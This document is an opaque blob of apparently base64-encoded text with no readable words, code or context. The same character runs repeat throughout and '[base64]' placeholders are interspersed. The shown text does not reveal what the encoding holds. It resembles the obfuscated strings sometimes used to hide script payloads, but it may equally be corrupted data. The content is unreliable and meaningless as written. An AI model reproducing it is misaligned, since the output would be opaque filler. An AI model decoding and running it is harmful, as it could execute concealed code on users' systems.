LDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJHppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJDppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJPppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLulZPulYPulYDulYfulZXulYTulZPulYjulY/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJLppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLQidCZ0JXQlNCP0IjQjtCL0IvQlNCJ0I/ppaLppanppKDppa3ppbXppL3ppbHppbfppazppazppanppaTppaTppJ7ppJjppanppaTppaTppJ7ppJjppanppKvppLDppKnppKnppazppb7ppLjppLPppKTppLfppaXppJzppanppJ/ppanppKTppbXppbjppaLppJbppLPppL3ppKrppJ3ppKDppLbppL/ppb3ppLPppIPppJLppJTppK7ppIrppK3ppI3ppI3ppL/ppbzppaLppanppKTppbTppbjppaLppJPppLLppKnppIrppLbppLTppL3ppbbppKfppbHppbTppbLppJ3ppLDppJ/ppILppJfppKrppK3ppJHppaLppanppKTppbfppbjppaLppI/ppbHppITppK3ppLfppbLppI/ppJTppJLppJTppLzppLfppIDppKHppKHppIPppKTppbbppITppIrppaLppanppKTppbbppbjppaLppILppJPppJ/ppJPppLLppKTppKPppKHppL/[base64]/[base64]/ppbjppKHppJ7ppaLppKbppLfppKDppKTppLHppKDppIDppKnppKDppKjppKDppKvppLHppaLppJjppa3ppKLppa3ppaLhorrhoq3hoqzhoqzhorfhorbppaLppanppKDppa3ppbXppL3ppbTppKfppKDppbbppazppazppazppb7ppJ/[base64]/[base64]/[base64]/[base64]/DlcOXw4LDn8OZw5jDpcOTw4TDgMOTw4TDvcOTw4/[base64]/[base64]/DlcOXw4LDn8OZw5jDpcOTw4TDgMOTw4TDvcOTw4/[base64]/ppJbppIrppIvppJ7ppKLppa3ppaLgvIjgvI/gvIngvJLgvJXgvJzgvJLgvJ3gvILppaLppanppKDppa3ppbXppL3ppbLppbHppbfppazppazppJjppa3ppKTppLHppJ7ppaLppLHppKrppI/ppJbppIrppIvppaLppJjppa3ppazppazppb7ppKTppL/[base64]/umqzumqDumqLumq/umpDumrfumqzumrHumqLumqTumqbppaLppanppKDppa3ppbXppL3ppbTppKHppKPppKTppazppazppJjppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppKPppbPppbLppbzppbTppL/ppI7ppITppIbppbbppKjppIfppILppKzppKrppL3ppK7ppJ3ppKPppI3ppaLppanppaTppJ7ppJjppazppb7ppKbppJ7ppKLppa3ppaLumq/umqzumqDumqLumq/umpDumrfumqzumrHumqLumqTumqbppaLppanppKDppa3ppbXppL3ppbTppKHppKPppKTppazppazppJjppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJzppIfppI7ppK/[base64]/ppa3ppKTppITppazppL7ppKzppKPppa3ppaTppKTppI3ppa3ppKTppITppazppazppL7ppKTppLzppa7ppa7ppb7ppLPppKTppLfppaXppIvppbjppaLpparpparppaLppa7ppKLppa3ppaLhkaPhkaThkbHhkaThkbbhkb/[base64]/EuMS5xLPEscS2xLjEsMS1xYLppaLppanppKDppa3ppbXppL3ppbTppbbppb3ppazppazppa7ppaLppbrppaLppb7ppKfppbPppbjppKLppa3ppaLhq5Hhq7Dhq7rhqo7hq7Dhq7/[base64]/[base64]/gq73gq6jgq7Xgq7Pgq7Lgq6/[base64]/ppJ7ppaLppLXppKrppLbppKzppLHppKzppKrppKvppaLppJjppbjppaLppKPppKzppL3ppKDppKHppaLppb7ppI/ppJ7ppaLppL/ppIzppKvppKHppKDppL3ppaLppJjppbjppI7ppb7ppI/ppJ7ppaLppLHppKrppLXppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppaLppKnppKDppKPppLHppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppaLppLfppKzppKLppK3ppLHppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppKLppa3ppaLhor3horThorXhoq/[base64]/ppJnppL3ppbfppbXppbfppbzppbTppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppaLppa7ppKLppa3ppaLgv4jgv4vgv4ngv4Hgv43gv5jgv4Xgv5/gv4Tgv47ppaLppanppKDppa3ppbXppL3ppbPppbzppbTppazppazppa7ppaLppb/ppJnppL3ppbfppbXppabppKPppKPppKPppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKrppLbppKzppLHppKzppKrppKvppb/ppJnppL3ppbfppbXppLfppKDppKnppKTppLHppKzppLPppKDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppL/ppajppKzppKvppKHppKDppL3ppb/ppJnppL3ppbfppbXppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKHppKzppLbppLXppKnppKTppLzppb/ppJnppL3ppbfppbXppKzppKvppKnppKzppKvppKDppajppKfppKnppKrppKbppK7ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKjppKTppL3ppajppLLppKzppKHppLHppK3ppb/ppJnppL3ppbfppbXppbbppbLppbHppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLLppKzppKHppLHppK3ppb/[base64]/[base64]/ppajppKfppKrppL3ppajppLbppK3ppKTppKHppKrppLLppb/[base64]/[base64]/ppJnppL3ppbfppbXppbXppJnppL3ppbfppbXppbXppJnppL3ppbfppbXppbzppLXppL3ppJnppL3ppbfppbXppbzppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKTppKHppKHppKzppKvppKLppb/[base64]/ppJnppL3ppbfppbXppb3ppbPppbLppLXppL3ppazppJnppL3ppbfppbXppL7ppavppaLppa7ppKfppbbppa7ppaLppJnppL3ppbfppbXppL7ppKnppKDppKPppLHppb/ppJnppL3ppbfppbXppKTppLDppLHppKrppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKHppKzppLbppLXppKnppKTppLzppb/ppJnppL3ppbfppbXppKfppKnppKrppKbppK7ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKjppKTppLfppKLppKzppKvppb/[base64]/ppJnppL3ppbfppbXppaLppa7ppKLppa3ppaLugILugIPugI7ugI7ugI/[base64]/ppJnppL3ppbfppbXppL7ppKPppKrppKvppLHppajppKPppKTppKjppKzppKnppLzppb/[base64]/[base64]/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppajppKjppKrppL/ppajppKfppKrppL3ppajppLbppKzppL/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKfppKrppL3ppajppLbppKzppL/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKPppKrppKvppLHppajppLbppKzppL/ppKDppb/ppJnppL3ppbfppbXppbTppbfppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKnppKzppKvppKDppajppK3ppKDppKzppKLppK3ppLHppb/ppJnppL3ppbfppbXppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLjppaLppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppJrppKTppLfppLfppb/ppb/ppKTppKPppLHppKDppLfppJnppL3ppbfppbXppL7ppLXppKrppLbppKzppLHppKzppKrppKvppb/[base64]/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSq6aS16aW/6aSZ6aS96aW36aW16aWo6aW96aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSg6aSj6aSx6aW/6aSZ6aS96aW36aW16aW96aS16aS96aW+6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS26aSx6aS86aSp6aSg6aW/[base64]/ppJnppL3ppbfppbXppJnppL3ppbfppbfppJnppL3ppbfppbfppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLHppKrppLXppb/ppJnppL3ppbfppbXppajppbzppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKnppKDppKPppLHppb/ppJnppL3ppbfppbXppbLppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKfppKrppLfppKHppKDppLfppajppLbppLHppLzppKnppKDppb/[base64]/[base64]/[base64]/[base64]/6aSZ6aS96aW36aW16aWm6aW16aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSs6aSr6aSg6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aWz6aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSg6aS96aSx6aWo6aSk6aSp6aSs6aSi6aSr6aW/6aSZ6aS96aW36aW16aSp6aSg6aSj6aSx6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSy6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aSn6aSq6aSp6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aWo6aSn6aSq6aSx6aSx6aSq6aSo6aW/[base64]/[base64]/6aSZ6aS96aW36aW16aSw6aSr6aSh6aSg6aS36aSp6aSs6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSq6aSp6aSq6aS36aW/[base64]/6aSZ6aS96aW36aW16aW06aW16aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aS36aSg6aSp6aSk6aSx6aSs6aSz6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSg6aS96aSx6aWo6aSk6aSp6aSs6aSi6aSr6aW/[base64]/6aSZ6aS96aW36aW16aWm6aSg6aSh6aSg6aSh6aSg6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/6aSZ6aS96aW36aW16aSr6aSq6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSw6aS36aS26aSq6aS36aW/6aSZ6aS96aW36aW16aSh6aSg6aSj6aSk6aSw6aSp6aSx6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSq6aSp6aSq6aS36aW/6aSZ6aS96aW36aW16aWm6aW16aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSs6aSr6aSg6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSk6aSh6aSh6aSs6aSr6aSi6aW/6aSZ6aS96aW36aW16aW06aW16aS16aS96aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aW/6aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSy6aSg6aSs6aSi6aSt6aSx6aW/6aSn6aSq6aSp6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSj6aSk6aSo6aSs6aSp6aS86aW/6aSE6aS36aSs6aSk6aSp6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aWi6aWu6aWi6aSx6aSg6aS96aSx6aWo6aSx6aS36aSk6aSr6aS26aSj6aSq6aS36aSo6aW/6aSr6aSq6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS36aSk6aSh6aSs6aSw6aS26aW/[base64]/6aSr6aSq6aSx6aWt6aW/6aSj6aSs6aS36aS26aSx6aWo6aSm6aSt6aSs6aSp6aSh6aWs6aSZ6aS96aW36aW16aS+6aSo6aSk6aS36aSi6aSs6aSr6aWo6aSp6aSg6aSj6aSx6aW/[base64]/6aSt6aSq6aSz6aSg6aS36aSZ6aS96aW36aW16aS+6aSn6aSk6aSm6aSu6aSi6aS36aSq6aSw6aSr6aSh6aW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6bW16bWy6aSZ6aS96aW36aW16bSG6bW36bWw6bWx6bW76bW56bW+6bWw6bW46bW96bW86aWi6aW+6aSn6aWz6aW46aWi6bWa6bW76bW/6bW16bWy6aSZ6aS96aW36aW16bSG6bW36bWw6bWx6bW76bW56bW+6bWw6bW46bW96bW86aWi6aW+6aSn6aWy6aW46aWi6bWl6bW16bWy6bSF6bWw6bSN6bW96bSH6bSJ6aWi6aW+6aSn6aW96aW46aWi6bWU6bW+6bW76bW/[base64]/[base64]/6aSZ6aS96aW36aW16aWm6aSj6aSj6aSj6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aS36aSg6aSp6aSk6aSx6aSs6aSz6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS/6aWo6aSs6aSr6aSh6aSg6aS96aW/6aSZ6aS96aW36aW16aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS36aSs6aSi6aSt6aSx6aW/6aW26aW16aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSh6aSs6aS26aS16aSp6aSk6aS86aW/6aSZ6aS96aW36aW16aSn6aSp6aSq6aSm6aSu6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSs6aSr6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aWz6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS96aWo6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aWx6aW26aWz6aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aW06aW16aW16aWg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSk6aSh6aSh6aSs6aSr6aSi6aW/[base64]/[base64]/6aWo6aSn6aSq6aS96aWo6aS26aSt6aSk6aSh6aSq6aSy6aW/[base64]/[base64]/[base64]/6aSZ6aS96aW36aW16aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS46aWi6aWu6aWi6aWr6aWi6aWu6aSn6aW26aWu6aWi6aW/6aSn6aSg6aSj6aSq6aS36aSg6aS+6aSm6aSq6aSr6aSx6aSg6aSr6aSx6aW/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aSk6aSn6aS26aSq6aSp6aSw6aSx6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS/6aWo6aSs6aSr6aSh6aSg6aS96aW/6aSZ6aS96aW36aW16aWo6aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSq6aS16aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSg6aSj6aSx6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS36aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aWi6aWu6aWi6aSn6aSq6aSx6aSx6aSq6aSo6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/[base64]/ppJnppL3ppbfppbXppb3ppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLfppKzppKLppK3ppLHppb/ppJnppL3ppbfppbXppb3ppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKTppKHppKHppKzppKvppKLppb/ppbfppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKPppKrppKvppLHppajppLbppKzppL/ppKDppb/ppJnppL3ppbfppbXppbfppbPppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKbppKrppKnppKrppLfppb/ppJnppL3ppbfppbXppabppbPppKPppbLppbTppbLppbbppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKrppLXppKTppKbppKzppLHppLzppb/ppJnppL3ppbfppbXppbXppavppbfppbDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLHppLfppKTppKvppLbppKzppLHppKzppKrppKvppb/[base64]/[base64]/ppK3ppKrppLPppKDppLfppJnppL3ppbfppbXppL7ppLHppKDppL3ppLHppajppKHppKDppKbppKrppLfppKTppLHppKzppKrppKvppb/ppJnppL3ppbfppbXppKvppKrppKvppKDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKrppLXppKTppKbppKzppLHppLzppb/ppavppbDppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLjppaLppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppJnppL3ppbfppbXppavppaLppa7ppKfppbbppa7ppaLppJrppKbppKnppKrppLbppKDppKfppLHppKvppb/ppK3ppKrppLPppKDppLfppb/ppb/ppKfppKDppKPppKrppLfppKDppJnppL3ppbfppbXppL7ppLXppKrppLbppKzppLHppKzppKrppKvppb/[base64]/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS36aSk6aSh6aSs6aSw6aS26aW/6aSZ6aS96aW36aW16aWw6aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aWg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/[base64]/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLbppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLbppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLbppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLfppKfppJrppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLfppKfppJrppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLfppKfppJrppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLfppKfppJrppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/[base64]/ppIzppIjppJXppK7ppKjppKHppJTppbTppJfppaLppazppanppKfppLbppbjppKnppKrppKbppKTppKnppJbppLHppKrppLfppKTppKLppKDppJ7ppaLppKLppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJ3ppLTppIbppLXppLbppK/ppJDppJ3ppbLppLLppLDppLHppInppJ3ppJHppIfppL/[base64]/ppbXppL3ppbbppKbppa/ppbXppL3ppbbppKbppa/ppbXppL3ppbTppb3ppa/ppbXppL3ppbTppKDppLnppLnppKfppLTppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppaLppb/[base64]/ppIzppIjppJXppK7ppKjppKHppJTppbTppJfppaLppanppKfppLPppazppb7ppKnppKrppKbppKTppKnppJbppLHppKrppLfppKTppKLppKDppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJ3ppLTppIbppLXppLbppK/ppJDppJ3ppbLppLLppLDppLHppInppJ3ppJHppIfppL/[base64]/ppKHppaLppb/ppKfppK7ppanppaLppKzppKHppaLppb/ppbXppL3ppbTppKDppbHppbzppanppaLppKHppKDppLbppK7ppLHppKrppLXppaLppb/ppbXppL3ppbTppanppaLppKjppKrppKfppKzppKnppKDppaLppb/ppbXppL3ppbTppanppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppb/ppL7ppaLppKTppKnppKnppaLppb/ppbXppL3ppbTppanppaLppLzppaLppb/ppJ7ppJjppanppaLppKvppaLppb/ppJ7ppJjppLjppanppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppb/ppL7ppaLppKTppKnppKnppaLppb/ppbXppL3ppbTppanppaLppLzppaLppb/ppJ7ppJjppanppaLppKvppaLppb/ppJ7ppJjppLjppLjppJjppanppKfppL/ppbjppJ7ppJjppb7ppKzppKPppa3ppKfppL3ppJ7ppaLppLHppLfppKzppKjppaLppJjppa3ppazppbjppbjppbjppaLppaLppazppKfppL3ppbjppaLppK3ppLHppLHppLXppb/[base64]/ppKrppaLppJjppJ7ppaLppKTppKnppKnppaLppJjppbjppbjppbjppbXppL3ppbXppazppL7ppKfppIbppbjppbXppL3ppbXppb7ppKzppKPppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/[base64]/ppKrppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppL3ppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/[base64]/ppKrppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppL3ppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/ppKrppJbppaLppJjppJ7ppaLppKTppKnppKnppaLppJjppbjppbjppbjppbXppL3ppbXppazppL7ppKfppIbppbjppbXppL3ppbXppb7ppKzppKPppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/[base64]/ppKrppJbppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppITppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDpp